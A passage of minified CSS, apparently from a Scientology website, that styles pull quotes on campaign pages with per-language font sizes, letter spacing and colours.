p:last-child:after{display:none}.path-how-we-help .pull-quote-double.pull-quote--m20{margin-top:24px}.mt24{margin-top:24px!important}.twth-film-award .pull-quote-inner{background:url(/FURL/imagecache/gcui_inline_medium/data/www.scientology.org/files/howwehelp/way-to-happiness/twth-page18_nl_NL.png?k=2-2S8dstFJ) no-repeat 50% 30px}h4.vm-country{font-size:1rem}.path-how-we-help-applied-scholastics #sidebar_left h3 .top-big,.path-how-we-help-applied-scholastics .campaign-color{color:#6c88b0}.path-how-we-help-applied-scholastics .border-campaign-color,.path-how-we-help-applied-scholastics .pull-quote-double,.path-how-we-help-applied-scholastics .pull-quote{border-color:#6c88b0}.path-how-we-help .aps-countries .aps-countries-part{width:22%;float:left;margin-right:2%;min-width:119px}@media(max-width:560px){.path-how-we-help .aps-countries .aps-countries-part{width:33%;margin-left:10%;font-size:12px;min-width:97px}}.path-how-we-help .aps-countries{color:#cb673b}.path-how-we-help .campaign-color-cchr{color:#bb141a}.path-how-we-help .color-cchr.border-campaign-color,.path-how-we-help .color-cchr.pull-quote-double,.path-how-we-help .color-cchr.pull-quote{border-color:#bb141a}.path-national-office-narconon .campaign-color{color:#598966}.path-national-office-narconon .pull-quote-double,.path-how-we-help-narconon .border-campaign-color,.path-how-we-help-narconon .pull-quote-double,.path-how-we-help-narconon .pull-quote{border-color:#598966}.path-how-we-help-narconon main .body h3{text-align:left;margin-top:1rem;margin-bottom:.5rem;font-size:1.1rem}.path-national-office-narconon .campaign-color-line,.path-how-we-help-narconon .campaign-color-line{background-color:#598966}.path-how-we-help-narconon .nn-map-100{margin-left:10%;text-align:center;width:67%;margin:0 auto}.path-how-we-help-narconon .nn-map-source{font-size:10px}.divider-line-2{width:60%;height:1px;margin:auto;margin-top:30px;margin-bottom:30px;clear:both}table.nn-maptable{width:90%;margin-left:10%;max-width:620px}@media(max-width:991px){.path-how-we-help .image-colage{display:none}}:lang(ja) .path-how-we-help .lawedu .pull-quote-inner .line4{letter-spacing:0}:lang(de) .path-how-we-help .lawedu .pull-quote-inner .line4{font-size:19px;letter-spacing:0}:lang(hu) .path-how-we-help .pull-quote-double.vm-haiti .line5{font-size:28px;line-height:32px}:lang(hu) .path-how-we-help .pull-quote-double.vm-haiti .line7{line-height:32px}:lang(de) .path-how-we-help .pull-quote-double.vm-haiti .line7{font-size:20px}:lang(de) .path-how-we-help .pull-quote-double.vm-haiti .line5{font-size:30px}:lang(de) .path-how-we-help .pull-quote-double.vm-haiti .line2{font-size:51px;letter-spacing:-2px;line-height:50px}:lang(no) .path-how-we-help .pull-quote-double.vm-haiti .line2{font-size:48px;letter-spacing:-3px;line-height:50px}:lang(ru) .path-how-we-help .pull-quote-double.vm-haiti .line5{font-size:27px;line-height:27px}:lang(ru) .path-how-we-help .pull-quote-double.vm-haiti .line7{font-size:24px}:lang(hu) .path-how-we-help .tad-dist .pull-quote-inner .line5{margin-top:0;font-size:26px;line-height:27px}:lang(hu) .path-how-we-help .tad-dist .pull-quote-inner .line6{margin-top:0}:lang(de) .path-how-we-help .tad-dist .pull-quote-inner .line5{font-size:29px;line-height:36px}:lang(el) .path-how-we-help .tad-dist .pull-quote-inner .line5{font-size:26px;line-height:26px;margin-top:0}:lang(zh) .path-how-we-help .tad-dist .pull-quote-inner .line6,:lang(zh) .path-how-we-help .tad-dist .pull-quote-inner .line5{margin-top:0}:lang(el) .path-how-we-help .tad-dist .pull-quote-inner .line6{margin-top:-2px}:lang(nl) .path-how-we-help .hrlawedu .pull-quote-inner .line2,:lang(nl) .path-how-we-help .hrlawedu .pull-quote-inner .line3{font-size:14px}:lang(da) .path-how-we-help .hrlawedu .line1{letter-spacing:-3px}:lang(da) .path-how-we-help .hrlawedu .line5{font-size:14px;letter-spacing:-1px}:lang(hu) .path-how-we-help .color-cchr.multimedia .line6{font-size:22px}:lang(el) .path-how-we-help .color-cchr.multimedia .line8{font-size:19px}:lang(no) .path-how-we-help .color-cchr.multimedia .line3{font-size:15px;line-height:17px}:lang(no) .path-how-we-help .color-cchr.multimedia .line1{font-size:45px;letter-spacing:-3px}:lang(ru) .path-how-we-help .color-cchr.multimedia .line6{font-size:17px;margin-top:-2px}:lang(ru) .path-how-we-help .color-cchr.multimedia .line8{font-size:18px}:lang(ru) .path-how-we-help .cchr-edu .line6{font-size:22px;line-height:27px}:lang(el) .path-how-we-help .cchr-edu .line4{font-size:27px;line-height:32px}:lang(el) .path-how-we-help .cchr-edu .line6{font-size:21px;line-height:25px}:lang(no) .path-how-we-help .cchr-edu .line2{font-size:46px;letter-spacing:-3px;line-height:55px}:lang(no) .path-how-we-help .cchr-edu .line4{font-size:29px;line-height:32px}:lang(nl) .path-how-we-help .cchr-edu .line4{font-size:27px;line-height:27px}:lang(pt) .path-how-we-help .cchr-edu .line4{font-size:30px;line-height:35px}:lang(it) .path-how-we-help .cchr-edu .line4{font-size:30px;line-height:35px}:lang(it) .path-how-we-help .tad-dist{margin-bottom:10px}:lang(it) .path-how-we-help .tad-dist .line7{line-height:1em}:lang(it) .path-how-we-help .tad-dist .line8{letter-spacing:0}:lang(ja) .path-how-we-help .tad-dist .line4{font-size:15px}:lang(ru) .path-how-we-help .tad-dist .line5{font-size:29px;line-height:1em;margin-top:-3px}:lang(ru) .path-how-we-help .tad-dist .line6{margin-top:2px}:lang(ja) .path-how-we-help .smaller-ja{font-size:15px;color:#333}:lang(ja) .path-how-we-help .smaller-ja2{font-size:30px}:lang(it) .path-how-we-help .drug-warning .line7{font-size:24px;line-height:27px}:lang(fr) .path-how-we-help .drug-warning .line7{font-size:24px}:lang(hu) .path-how-we-help .drug-warning .line7{font-size:28px}:lang(ru) .path-how-we-help .drug-warning .var34{font-size:25px;line-height:30px}:lang(da) .path-how-we-help .drug-warning .line6,:lang(da) .path-how-we-help .drug-warning .line7{font-size:22px;line-height:28px}:lang(no) .path-how-we-help .drug-warning .line7{font-size:22px;line-height:25px}:lang(ru) .path-how-we-help .color-twth.multimedia .line6{font-size:26px;line-height:35px}:lang(ru) .path-how-we-help .twth-edu .line2{font-size:26px;line-height:27px}:lang(ja) .path-how-we-help .twth-edu .line1.odometer{display:none}:lang(ja) .path-how-we-help .twth-edu .line1{font-size:41px}:lang(zh) .path-how-we-help .twth-edu .line1{font-size:40px}:lang(hu) .path-how-we-help .twth-langs .line2{font-size:21px;line-height:27px}:lang(el) .path-how-we-help .color-twth.multimedia .line6{font-size:27px;line-height:29px}:lang(no) .path-how-we-help .color-twth.multimedia .line1{letter-spacing:-3px}:lang(it) .path-how-we-help .color-twth.multimedia .line6{font-size:21px;line-height:31px}:lang(pt) .path-how-we-help .color-twth.multimedia .line6{font-size:21px;line-height:28px}:lang(fr) .path-how-we-help .VM-multimedia .line3{letter-spacing:0}:lang(fr) .path-how-we-help .VM-multimedia .line4{letter-spacing:3px}:lang(pt) .path-how-we-help .VM-multimedia .line3{letter-spacing:3px}:lang(no) .path-how-we-help .VM-multimedia .line3{letter-spacing:1px}:lang(no) .path-how-we-help .VM-multimedia .line4{font-size:27px}:lang(pt) .path-how-we-help .vm-collab .line11,:lang(no) .path-how-we-help .vm-collab .line11,:lang(sv) .path-how-we-help .vm-collab .line11{letter-spacing:1px}:lang(fr) .path-how-we-help .vm-collab .line11{letter-spacing:0}:lang(el) .path-how-we-help .vm-collab .line10{font-size:24px}:lang(el) .path-how-we-help .vm-collab .line11{letter-spacing:3px}:lang(de) .path-how-we-help .vm-collab .line9{letter-spacing:-5px}:lang(no) .path-how-we-help .vm-collab .line5{font-size:16px}:lang(ja) .path-how-we-help .vm-collab .line6.odometer{display:none}:lang(ja) .path-how-we-help .vm-collab .line7{color:#f5bd00;font-size:22px}:lang(zh) .path-how-we-help .vm-collab .line9{font-size:45px}:lang(ja) .path-how-we-help .vm-collab .line11{letter-spacing:1px}.path-how-we-help .vm-collab .line6{width:150px}:lang(es) .path-how-we-help .tad-dist .line5,:lang(es_es) .path-how-we-help .tad-dist .line5{font-size:15px;line-height:30px}:lang(es) .path-how-we-help .tad-dist .line6,:lang(es_es) .path-how-we-help .tad-dist .line6{font-size:37px;line-height:37px}:lang(es) .path-how-we-help .lawedu .line5,:lang(es_es) .path-how-we-help .lawedu .line5{font-size:28px;line-height:29px;color:#006f7f}:lang(es) .path-how-we-help .lawedu .line6,:lang(es_es) .path-how-we-help .lawedu .line6{font-size:13px;line-height:17px;color:#333}:lang(fr) .path-how-we-help .lawedu .line2{margin-top:-4px}:lang(fr) .path-how-we-help .lawedu .line5{font-size:15px}:lang(fr) .path-how-we-help .lawedu .line6{font-size:23px}:lang(no) .path-how-we-help .lawedu .line2,:lang(no) .path-how-we-help .lawedu .line3{font-size:15px}:lang(no) .path-how-we-help .lawedu .line5{font-size:14px;letter-spacing:-1px}:lang(ja) .pakistan .line1{font-size:40px;line-height:1em}:lang(sv) .path-how-we-help .hr-mexico .line9{font-size:21px}:lang(sv) .path-how-we-help .hr-mexico .line8{font-size:21px;line-height:25px;letter-spacing:0}:lang(es) .path-how-we-help .hr-mexico .line8,:lang(es_es) .path-how-we-help .hr-mexico .line8{font-size:21px;line-height:25px;letter-spacing:0}:lang(no) .path-how-we-help .hr-mexico .line1{font-size:45px;letter-spacing:-3px;line-height:55px}:lang(de) .path-how-we-help .hr-mexico .line1{font-size:51px;letter-spacing:-3px;line-height:54px}:lang(de) .path-how-we-help .hr-mexico .line8{font-size:21px;line-height:28px}:lang(es) .path-how-we-help .hr-mexico .line5,:lang(es_es) .path-how-we-help .hr-mexico .line5{font-size:13px;line-height:17px}:lang(es) .path-how-we-help .hr-mexico .line9,:lang(es_es) .path-how-we-help .hr-mexico .line9{font-size:32px}:lang(es) .path-how-we-help .color-hr.multimedia .line3,:lang(es_es) .path-how-we-help .color-hr.multimedia .line3{font-size:26px;color:#c90;letter-spacing:5px}:lang(es) .path-how-we-help .color-hr.multimedia .line4,:lang(es_es) .path-how-we-help .color-hr.multimedia .line4{font-size:17px;color:#333;letter-spacing:0}:lang(sv) .path-how-we-help .color-hr.multimedia .line4{font-size:20px;letter-spacing:0}:lang(el) .path-how-we-help .color-hr.multimedia .line6{font-size:20px;line-height:26px}:lang(hu) .path-how-we-help .color-hr.multimedia .line4{line-height:31px}:lang(hu) .path-how-we-help .color-hr.multimedia .line6{font-size:21px}:lang(ru) .path-how-we-help .color-hr.multimedia .line6{font-size:19px}:lang(es) .path-how-we-help .cchr-edu .line4,:lang(es_es) .path-how-we-help .cchr-edu .line4{font-size:30px;line-height:35px}:lang(es) .path-how-we-help .color-tad.multimedia .line5,:lang(es_es) .path-how-we-help .color-tad.multimedia .line5{letter-spacing:0}:lang(hu) .path-how-we-help .color-tad.multimedia .line7{font-size:18px}:lang(no) .path-how-we-help .color-tad.multimedia .line2{font-size:55px;letter-spacing:-3px;line-height:65px}:lang(no) .path-how-we-help .color-tad.multimedia .line4{font-size:16px}:lang(el) .path-how-we-help .color-tad.multimedia .line7{font-size:20px}:lang(da) .path-how-we-help .cchr-edu .line4{font-size:28px;line-height:34px}:lang(ru) .path-how-we-help .color-tad.multimedia .line7{font-size:18px}:lang(ja) .path-how-we-help .color-tad.multimedia .line2{font-size:42px;line-height:45px}:lang(de) .path-how-we-help .color-tad.multimedia .line2{font-size:52px;letter-spacing:-3px;line-height:50px}:lang(no) .path-how-we-help .color-hr.multimedia .line1,:lang(de) .path-how-we-help .color-hr.multimedia .line1{font-size:52px;letter-spacing:-3px;line-height:52px}:lang(de) .path-how-we-help .cchr-edu .line2{font-size:49px;letter-spacing:-2px;line-height:50px}:lang(de) .path-how-we-help .twth-edu{margin-bottom:40px}:lang(el) .path-how-we-help .twth-edu .line2{font-size:24px;line-height:24px}:lang(sv) .path-how-we-help .twth-edu .line6{font-size:15px}:lang(sv) .path-how-we-help .twth-edu .line2{font-size:30px;line-height:33px}:lang(no) .path-how-we-help .twth-edu .line2{font-size:31px;line-height:32px}:lang(sv) .path-how-we-help .color-cchr.multimedia .line6{font-size:21px}:lang(de) .path-how-we-help .color-cchr.multimedia .line1{font-size:50px;letter-spacing:-2px}:lang(de) .path-how-we-help .color-cchr.multimedia .line4{letter-spacing:1px}:lang(de) .path-how-we-help .color-cchr.multimedia .line3{font-size:18px}:lang(de) .path-how-we-help .color-cchr.multimedia .line8{font-size:19px}:lang(ja) .path-how-we-help .color-cchr.multimedia .line1{letter-spacing:-1px;font-size:44px;line-height:1em}:lang(zh) .katrina .top8{margin-top:-2px}:lang(ja) .katrina .line2{font-size:38px}:lang(ja) .katrina .line5{font-size:20px;line-height:1.3em}:lang(ja) .katrina .line5,:lang(ja) .katrina .line8{font-size:18px;letter-spacing:-2px;line-height:2.1em}:lang(hu) .katrina .line5{line-height:1.5em}:lang(de) .haiti .line2{font-size:45px;letter-spacing:-3px;line-height:50px}:lang(ja) .path-how-we-help-volunteer-ministers-expending-help_html .pull-quote-double.left .line1{font-size:30px;line-height:1.1em}:lang(ja) .path-how-we-help-volunteer-ministers-expending-help_html .pull-quote-double.left .line2{margin-top:0}:lang(de) .vm-film .line4{font-size:27px}:lang(es) .vm-film .line4,:lang(es_es) .vm-film .line4{font-size:21px}:lang(ru) .vm-film .line4{font-size:20px}:lang(ru) .vm-film .line3{font-size:14px;letter-spacing:1px}:lang(ru) .vm-film .line12{line-height:11px;margin-top:-3px}:lang(ja) .vm-film .line6{margin-top:0}:lang(ja) .tools .line2{font-size:33px}:lang(ja) .tools .line3{font-size:30px}:lang(ja) .tools .line4{margin-top:0}:lang(hu) .tools .line2{font-size:35px}:lang(fr) .tools .line4{margin-top:0}:lang(fr) .tools .line5{letter-spacing:0}:lang(it) .tools .line2{font-size:40px;line-height:1.2em}:lang(es) .tools .line2,:lang(es_es) .tools .line2{font-size:35px;line-height:45px}:lang(es) .tools .line3,:lang(es_es) .tools .line3{font-size:24px;line-height:40px}:lang(es) .tools .line6,:lang(es_es) .tools .line6{letter-spacing:2px}:lang(ru) .tools .line1{font-size:17px}:lang(ru) .tools .line2{font-size:44px;line-height:50px}:lang(no) .tools .line5{letter-spacing:2px}:lang(de) .tools .line2{font-size:40px}:lang(de) .tools .line6{letter-spacing:1px}:lang(de) .path-how-we-help-volunteer-ministers-vm-online .line2{font-size:43px}:lang(fr) .path-how-we-help-volunteer-ministers-vm-online .line2{font-size:39px;letter-spacing:-2px;line-height:50px}:lang(ja) .path-how-we-help-volunteer-ministers-vm-online .line8{margin-top:-4px}:lang(es) .path-how-we-help-volunteer-ministers-vm-online .line8,:lang(es_es) .path-how-we-help-volunteer-ministers-vm-online .line8,:lang(da) .path-how-we-help-volunteer-ministers-vm-online .line8,:lang(sv) .path-how-we-help-volunteer-ministers-vm-online .line8,:lang(no) .path-how-we-help-volunteer-ministers-vm-online .line8{margin-top:1px}:lang(ja) .path-how-we-help .pull-quote-double.help1 .line6{font-size:21px}:lang(ja) .path-how-we-help .pull-quote-double.help2 .line2{font-size:37px}:lang(ja) .path-how-we-help .pull-quote-double.help2 .line6{font-size:26px}:lang(nl) .path-how-we-help .pull-quote-double.help1 .line7{line-height:14px}:lang(nl) .path-how-we-help .pull-quote-double.help1 .line9{font-size:18px}:lang(zh) .path-how-we-help .japan .line2{margin-top:-2px;font-size:41px}:lang(zh) .path-how-we-help .top8{margin-top:-2px}:lang(ru) .path-how-we-help .japan .line6{color:#333}:lang(ru) .path-how-we-help .pull-quote-double.help1 .line3,:lang(ru) .path-how-we-help .pull-quote.help-all .line3{font-size:19px;letter-spacing:0}:lang(fr) .path-how-we-help .pull-quote-double.help1 .line6{font-size:24px}:lang(fr) .path-how-we-help .pull-quote-double.help1 .line10{font-size:19px}:lang(fr) .path-how-we-help .pull-quote-double.help2 .line6{font-size:22px}:lang(el) .path-how-we-help .pull-quote-double.help2 .line6{font-size:26px;line-height:27px}:lang(ru) .path-how-we-help .pull-quote-double.help2 .line6{font-size:20px;line-height:27px}:lang(de) .path-how-we-help .pull-quote-double.help2 .line6{font-size:20px;line-height:23px}:lang(el) .path-how-we-help .pull-quote-double.help2 .line6{font-size:26px;line-height:32px}:lang(da) .path-how-we-help .pull-quote-double.help2{margin-bottom:30px}:lang(hu) .path-how-we-help-human-rights_html .pull-quote{margin-top:10px;margin-bottom:40px}:lang(sv) .hr-film-award .line2{font-size:26px;line-height:35px}:lang(de) .hr-film-award .line2{font-size:27px;line-height:33px}:lang(da) .hr-film-award .line2{font-size:31px}:lang(de) .hr-film-award .line4{letter-spacing:2px}:lang(fr) .hr-film-award .line2,:lang(no) .hr-film-award .line2{font-size:27px}:lang(no) .hr-film-award .line3{color:#999}:lang(no) .hr-film-award .line4{color:#333;font-size:17px;letter-spacing:0;margin-left:-8px}:lang(nl) .hr-film-award .line5{line-height:14px}:lang(de) .hr-kits150 .var50.campaign-color{font-size:45px;letter-spacing:-3px;line-height:48px}:lang(ja) .hr-kits150 .var34.grey-color,:lang(de) .hr-kits150 .var34.grey-color{font-size:23px}:lang(nl) .hr-kits150 .line.var14{font-size:13px}:lang(pt) .hr-kits150.pull-quote-double{margin-bottom:50px}:lang(de) .hr380 .line2,:lang(nl) .hr380 .line2{font-size:45px;letter-spacing:-3px;line-height:49px}:lang(nl) .hr380 .line9{font-size:26px;letter-spacing:-2px;line-height:38px}:lang(nl) .hr380 .line6{font-size:20px;letter-spacing:3px}:lang(nl) .hr380 .line7{font-size:19px;letter-spacing:1px}:lang(pt) .hr380 .line9{font-size:32px;letter-spacing:-2px;line-height:36px}:lang(ja) .czech .line1{font-size:25px;line-height:1.2em}:lang(ja) .czech .line2{margin-top:0}:lang(ja) .czech .line7{font-size:30px}:lang(de) .czech .line6{letter-spacing:5px}:lang(he) .czech .line5{letter-spacing:0;font-size:35px;line-height:1.1em}:lang(ru) .czech .line1,:lang(ru) .illiterate .line1{font-size:40px}:lang(it) .illiterate .line6{letter-spacing:0}:lang(da) .illiterate .line6{letter-spacing:1px}:lang(ja) .illiterate .line1{font-size:30px;line-height:1.1em}:lang(ja) .study .top8{margin-top:-2px}:lang(ja) .study .var50{font-size:40px}:lang(ru) .study .line5{font-size:17px;letter-spacing:1px}:lang(fr) .study .line3,:lang(es_es) .study .line3{margin-top:0}:lang(da) .educators.gangs .line5{letter-spacing:0}:lang(da) .educators.gangs .line6{font-size:26px}:lang(fr) .educators.gangs .line6{font-size:24px;line-height:1.1em}:lang(zh) .educators.gangs .line4{letter-spacing:0}:lang(hu) .educators.gangs .line4{letter-spacing:1px}:lang(hu) .educators.gangs .line5{letter-spacing:0;font-size:19px}:lang(es) .study .line3,:lang(es_es) .study .line3{margin-top:0}:lang(es) .educators.gangs .line6,:lang(es_es) .educators.gangs .line6{font-size:22px;line-height:1.1em}:lang(pt) .educators.gangs .line6{font-size:25px;line-height:1.1em}:lang(el) .educators.gangs .line6{font-size:29px;line-height:1.1em}:lang(it) .educators.gangs .line6{font-size:23px;line-height:1.1em}:lang(hu) .educators.trained .line7{font-size:21px;letter-spacing:1px}:lang(hu) .educators.trained .line8{margin-top:-1px;font-size:17px}:lang(fr) .educators.trained .top8{margin-top:-2px}:lang(ja) .educators.trained .line2{font-size:29px}:lang(ja) .educators.trained .line6{font-size:18px}:lang(ja) .educators.trained .line7{letter-spacing:0}:lang(fr) .educators.trained .line2{font-size:43px;letter-spacing:-3px;line-height:50px}:lang(el) .educators.gangs .line6{font-size:29px;line-height:1em}:lang(de) .educators.trained .line2{font-size:43px;letter-spacing:-3px;line-height:50px}:lang(sv) .educators.trained .line2{letter-spacing:-3px;font-size:41px;line-height:49px}:lang(pt) .educators.trained .line8{margin-bottom:-8px;margin-top:0}:lang(no) .illiterate .line4,:lang(no) .educators.gangs .line5{letter-spacing:1px}:lang(no) .educators.gangs .line3{line-height:14px}:lang(no) .educators.gangs .line9{letter-spacing:3px}:lang(sv) .educators.gangs .line3{line-height:16px}:lang(no) .mexico .line9{font-size:15px}:lang(da) .mexico .w5{letter-spacing:2px}:lang(it) .nepal .line5,:lang(da) .nepal .line5,:lang(no) .nepal .line5{margin-top:-4px}:lang(no) .nepal .line6{font-size:19px;letter-spacing:0;line-height:27px}:lang(it) .nepal .line2,:lang(de) .nepal .line2,:lang(ru) .nepal .line2{letter-spacing:0}:lang(ja) .nepal .line1{font-size:35px;line-height:1.1em}:lang(ja) .nepal .line3{color:#333}:lang(ja) .nepal .line6{letter-spacing:0;font-size:25px}:lang(ja) .narconon .nepal .line7{color:#598966}:lang(ja) .nepal .line4{font-size:35px;line-height:1.2em}:lang(it) .nepal .line6{letter-spacing:0;font-size:27px}:lang(ru) .nepal .line6{letter-spacing:0;font-size:25px}:lang(sv) .nepal .line5{margin-top:-2px}:lang(sv) .nepal .line6{letter-spacing:1px}:lang(es) .quote1 .line6,:lang(es_es) .quote1 .line6{font-size:20px;line-height:24px}:lang(it) .quote1 .line6{font-size:16px}:lang(de) .quote1 .line3{font-size:47px;letter-spacing:-2px;line-height:47px}:lang(ja) .quote1 .line3{font-size:47px;letter-spacing:-2px;line-height:47px}:lang(sv) .quote1 .line4,:lang(sv) .quote1 .line5{letter-spacing:5px}:lang(sv) .quote1 .line6{font-size:20px;line-height:25px}:lang(pt) .path-how-we-help-applied-scholastics-community-actions-nepal .nepal .line6{font-size:27px;line-height:30px;letter-spacing:0}:lang(pt) .path-how-we-help-applied-scholastics-community-actions-nepal .nepal .line2{letter-spacing:0}:lang(ru) .path-how-we-help-narconon-community-actions-nepal .nepal .line1{font-size:16px}:lang(ru) .path-how-we-help-narconon-community-actions .texas .line5{font-size:15px;letter-spacing:1px}:lang(da) .path-how-we-help-narconon-community-actions .texas .line5,:lang(sv) .path-how-we-help-narconon-community-actions .texas .line5,:lang(nl) .path-how-we-help-narconon-community-actions .texas .line5{letter-spacing:1px}:lang(da) .path-how-we-help-narconon-community-actions .texas .line2{margin-top:-3px}:lang(ja) .path-how-we-help-narconon-community-actions .texas .line2{color:#598966}:lang(ru) .mexico .line7{font-size:26px;line-height:30px}:lang(ru) .mexico .line2{font-size:18px;letter-spacing:1px}:lang(ja) .path-how-we-help .nnquote7 .line6{color:#333}:lang(hu) .path-how-we-help .nnquote7 .line1{font-size:50px;line-height:71px}:lang(da) .path-how-we-help .nnquote7 .line1{font-size:28px;line-height:32px}:lang(da) .path-how-we-help .nnquote7 .line3{line-height:15px}:lang(da) .path-how-we-help .nnquote7 .top8{margin-top:-2px}:lang(sv) .path-how-we-help .nnquote7 .line4{margin-top:-2px;line-height:18px}:lang(sv) .path-how-we-help .nnquote7 .line5{font-size:18px}:lang(sv) .path-how-we-help .nnquote7 .line7{font-size:17px;letter-spacing:0}:lang(sv) .path-how-we-help .drug-prevention .line9{margin-top:-5px}:lang(ja) .path-how-we-help .drug-prevention .top8{margin-top:-5px}:lang(ja) .path-how-we-help .drug-prevention .line8{font-size:32px;line-height:1.1em}:lang(de) .path-how-we-help .pull-quote-double.drug-prevention{margin-bottom:40px}:lang(el) .childtraffic .line6,:lang(pt) .childtraffic .line6{letter-spacing:0}:lang(ja) .childtraffic .line1{font-size:45px;line-height:50px}:lang(no) .childtraffic .line1{color:#333;font-family:times new roman,serif;font-size:18px;letter-spacing:0;line-height:19px}:lang(no) .childtraffic .line4,:lang(no) .childtraffic .line2{font-family:times new roman,serif;color:#333;font-style:italic;font-size:17px}:lang(no) .childtraffic .line3{color:#c90}:lang(no) #main .childtraffic .line5{color:#c90;font-family:Verdana,​Arial,​Helvetica,​sans-serif;letter-spacing:-1px;font-size:60px;line-height:65px}:lang(no) .childtraffic .line6{letter-spacing:2px}:lang(no) #main .childtraffic .line7{font-size:21px;font-style:normal;font-family:Verdana,​Arial,​Helvetica,​sans-serif}:lang(el) #main .childtraffic .line6{letter-spacing:1px}.path-how-we-help .edu-matt .pull-quote-inner{padding:28px 20px}.edu-matt .line9{margin-top:-4px;margin-bottom:-4px}:lang(da) .edu-matt .line4{font-size:20px}:lang(sv) .edu-matt .line4{font-size:17px}:lang(da) .edu-matt .line9{font-size:21px}:lang(hu) .edu-matt .line2{letter-spacing:1px}:lang(hu) .edu-matt .line4{font-size:19px}:lang(hu) .edu-matt .line7{margin-bottom:-4px}:lang(hu) .edu-matt .line9{font-size:17px;letter-spacing:4px}:lang(ja) .edu-matt .line1{font-size:52px;line-height:1.1em;letter-spacing:0}:lang(ja) .edu-matt .line9{margin-top:0;margin-bottom:0;line-height:1.2em}:lang(hu) .edu-matt .line10{font-size:18px;letter-spacing:0}:lang(es) .edu-matt .line4,:lang(es_es) .edu-matt .line4{font-size:20px}:lang(es) .edu-matt .line2,:lang(es_es) .edu-matt .line2{letter-spacing:2px}:lang(es) .edu-matt .line9,:lang(es_es) .edu-matt .line9{letter-spacing:2px}:lang(es) .edu-matt .line10,:lang(es_es) .edu-matt .line10{font-size:21px;letter-spacing:0}:lang(no) .edu-matt .line5{letter-spacing:0}:lang(no) .edu-matt .line2{letter-spacing:1px;line-height:20px}:lang(no) .edu-matt .line3{font-size:14px;line-height:17px}:lang(no) .edu-matt .line5{color:#006f7f}:lang(no) .edu-matt .line7{font-size:16px;letter-spacing:2px}:lang(no) .edu-matt .line9{letter-spacing:1px}:lang(no) .edu-matt .line10{font-size:29px;letter-spacing:0}:lang(no) .film-quote-2 .line3{letter-spacing:3px}.film-quote-2 .line4{margin-bottom:-5px}:lang(sv) .film-quote-2 .line4{margin-bottom:1px}:lang(fr) .film-quote-2 .line4{margin-bottom:0}:lang(fr) .film-quote-2{margin-bottom:40px}:lang(fr) .film-quote-2 .line2{font-size:45px;letter-spacing:-2px;line-height:60px}:lang(no) .film-quote-2 .line4{font-size:23px}:lang(no) .film-quote-2 .line5{letter-spacing:4px}:lang(no) .film-quote-2 .line7{letter-spacing:6px}:lang(no) .inet-visits .line3{font-size:24px}:lang(zh) .inet-visits .line2{margin-top:-3px;font-size:35px;line-height:1.2em}:lang(sv) .inet-visits .line2{margin-top:-6px}:lang(pt) .multimedia-materials .line2{letter-spacing:0}:lang(pt) .multimedia-materials.pull-quote-double{margin-bottom:30px}:lang(el) .multimedia-materials .line2{font-size:29px;line-height:32px}:lang(ja) .multimedia-materials.hr-media .line2{font-size:37px;line-height:45px}:lang(pt) .path-how-we-help .hr-30psas .pull-quote-inner img{margin:0 20px -3px}:lang(pt) .path-how-we-help .hr-30psas .line4{line-height:60px}:lang(ja) .path-how-we-help .hr-30psas .var60{line-height:1.1em}:lang(ja) .path-how-we-help .hr-30psas img{margin:5px 20px -5px}:lang(zh) .edu-matt .line1,:lang(zh) .illegal-drugs .line1{line-height:35px;font-size:32px;letter-spacing:0}:lang(ru) .edu-matt .line4{font-size:21px}:lang(ru) .edu-matt .line9{letter-spacing:5px}:lang(ru) .edu-matt .line10{letter-spacing:-1px;font-size:25px}.illegal-drugs .line3{line-height:15px;font-size:15px}:lang(ru) .illegal-drugs .line3{font-size:16px}:lang(ru) .illegal-drugs .line6{letter-spacing:0}:lang(hu) .illegal-drugs .line3{line-height:16px;font-size:15px}:lang(hu) .illegal-drugs .line4{letter-spacing:1px}:lang(es) .illegal-drugs .line5,:lang(es_es) .illegal-drugs .line5{font-size:24px;letter-spacing:1px}:lang(es) .illegal-drugs .line6,:lang(es_es) .illegal-drugs .line6{font-size:18px;letter-spacing:2px}:lang(no) .illegal-drugs .line2{letter-spacing:1px}:lang(no) .illegal-drugs .line4{font-size:19px;letter-spacing:3px}:lang(no) .illegal-drugs .line6{font-size:22px;line-height:22px;letter-spacing:1px}.illegal-drugs .line5{letter-spacing:1px;font-size:18px}.illegal-drugs .line6{line-height:15px;font-size:24px}.illegal-drugs .line7{line-height:15px;letter-spacing:1px}:lang(ja) .illegal-drugs .line6,:lang(ja) .illegal-drugs .line1{line-height:1.1em}:lang(sv) .illegal-drugs .line7{line-height:22px}:lang(da) .illegal-drugs .line7{line-height:21px}:lang(de) .illegal-drugs .line4{font-size:16px}:lang(de) .illegal-drugs .line5{letter-spacing:3px}:lang(hu) .illegal-drugs .line2{font-size:22px}:lang(hu) .illegal-drugs .line6{line-height:18px;font-size:18px}:lang(ru) .community .line3{font-size:18px}:lang(ru) .community .line4{letter-spacing:5px}:lang(ru) .community .line5{letter-spacing:-1px}:lang(no) .community .line5{font-size:27px;line-height:18px}:lang(no) .community .line6{letter-spacing:2px}:lang(no) .community .line10{letter-spacing:2px}:lang(es) .community .line4,:lang(es_es) .community .line4{font-size:12px}:lang(es) .community .line5,:lang(es_es) .community .line5{letter-spacing:0}:lang(es) .community .line6,:lang(es_es) .community .line6{font-size:20px}:lang(es) .community .line7,:lang(es_es) .community .line7{letter-spacing:1px}:lang(es) .community .line8,:lang(es_es) .community .line8{letter-spacing:3px}:lang(es) .community .line10,:lang(es_es) .community .line10{letter-spacing:1px}.container__expanded{max-width:1366px;padding:0}.with-underline:before{-webkit-transition:all .25s cubic-bezier(.694,.048,.335,1);-ms-transition:all .25s cubic-bezier(.694,.048,.335,1);-moz-transition:all .25s cubic-bezier(.694,.048,.335,1);-o-transition:all .25s cubic-bezier(.694,.048,.335,1);transition:all .25s cubic-bezier(.694,.048,.335,1);background-color:#369;content:"";position:absolute;bottom:0;right:0;left:auto;width:0;height:2px;z-index:2}.with-underline:hover:before{width:100%;left:0}.post-container{background:#fff}.sidebar--left,.sidebar--right,main{position:relative;z-index:10}.main-block-shadow{-webkit-box-shadow:1px 1px 31px #0000000f;-ms-box-shadow:1px 1px 31px #0000000f;-moz-box-shadow:1px 1px 31px #0000000f;-o-box-shadow:1px 1px 31px #0000000f;box-shadow:1px 1px 31px #0000000f;border-radius:4px}@media(min-width:576px){.main-block-shadow{padding:1rem 